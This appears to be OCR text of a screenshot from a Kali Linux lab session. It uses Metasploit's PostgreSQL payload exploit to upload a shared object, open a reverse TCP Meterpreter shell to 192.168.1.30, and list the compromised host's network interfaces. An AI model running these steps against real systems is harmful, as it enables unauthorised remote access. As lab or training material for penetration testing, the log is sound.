 1 2 3 4 13:01
kali@kali: ~
File Actions Edit View Help
LPORT 4444 yes The listen port
VBox_GAs_... I2P
Exploit target:
Id Name
-- ----
0 Linux x86
Trash
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.1.30
lhost => 192.168.1.30
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.1.33
rhosts => 192.168.1.33
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.1.30:4444
[*] 192.168.1.33:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/pzFuBYEo.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.33
[*] Meterpreter session 1 opened (192.168.1.30:4444 -> 192.168.1.33:60063) at 2024-09-26 13:00:07 +0200
meterpreter > ip a
[-] Unknown command: ip. Run the help command for more details.
meterpreter > ifconfig
Interface 1
============
Name : lo
Hardware MAC : 00:00:00:00:00:00
MTU : 16436
Flags : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface 2
============
Name : eth0
Hardware MAC : 08:00:27:45:5b:dc
MTU : 1500
Flags : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.1.33
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe45:5bdc
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >